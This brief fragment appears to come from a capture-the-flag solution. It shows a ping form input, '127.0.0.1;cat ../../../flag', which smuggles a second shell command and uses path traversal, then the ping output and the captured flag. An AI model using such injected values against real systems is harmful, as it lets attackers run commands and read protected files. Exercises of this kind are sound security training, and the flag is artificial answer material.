 PING
127.0.0.1;cat ../../../flag
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.030 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.065 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.087 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.030/0.060/0.087 ms
flag{9f7d088c-2e96-4273-8802-2cb598e1535f}